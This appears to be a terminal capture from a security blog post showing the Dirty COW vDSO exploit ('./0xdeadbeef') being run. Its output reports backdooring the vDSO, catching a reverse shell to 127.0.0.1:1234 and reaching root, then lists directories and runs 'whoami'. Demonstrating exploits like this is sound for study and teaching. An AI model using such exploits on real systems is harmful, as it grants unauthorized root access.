 root@725ba5c6f147:/dirtycow-vdso# ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
ls
bin
boot
cdrom
dev
etc
home
initrd.img
interfaces
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
微信号: hackctf
https://blog.csdn.net/qq_41874930